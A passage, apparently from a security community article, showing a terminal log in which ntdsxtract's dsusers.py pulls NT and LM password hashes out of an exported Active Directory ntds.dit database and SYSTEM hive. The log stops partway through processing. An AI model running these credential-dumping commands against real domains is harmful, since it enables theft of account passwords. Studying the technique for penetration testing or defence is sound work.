 root@kali:/home/HackTools/InternalNetWork/PassDump/ntdsxtract# ./dsusers.py ntds.dit.export/datatable.4 ntds.di
t.export/link_table.7 output --syshive system.hive --passwordhashes --pwdformat ocl --ntoutfile ntout --lmoutfi
le lmout | tee all_user.txt
[+] Started at: Fri, 18 Sep 2020 08:01:22 UTC
[+] Started with options:
[-] Extracting password hashes
[-] Hash output format: ocl
[-] NT hash output filename: ntout
[-] LM hash output filename: lmout
The directory (/home/HackTools/InternalNetWork/PassDump/ntdsxtract/output) specified does not exists!
Would you like to create it? [Y/N] y
[+] Initialising engine...
[+] Loading saved map files (Stage 1)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/home/HackTools/InternalNetWork/P
assDump/ntdsxtract/output/offlid.map'
[+] Rebuilding maps...
[+] Scanning database - 100% -> 3820 records processed
[+] Sanity checks...
Schema record id: 2030
Schema type id: 10
[+] Extracting schema information - 100% -> 1738 records processed
[+] Loading saved map files (Stage 2)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/home/HackTools/InternalNetWork/P
assDump/ntdsxtract/output/links.map'
[+] Rebuilding maps...
[+] Extracting object links...
先知社区